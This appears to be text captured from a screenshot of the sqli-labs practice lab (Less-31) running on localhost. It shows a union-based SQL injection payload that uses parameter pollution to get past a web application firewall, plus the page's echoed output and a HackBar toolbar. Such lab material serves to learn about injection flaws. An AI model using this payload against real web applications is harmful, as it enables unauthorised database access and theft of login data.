 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3 1
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1$id=1%22)%20union%20select%201,2,3--%20-
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-31/?id=-1$id=1") union select 1,2,3-- -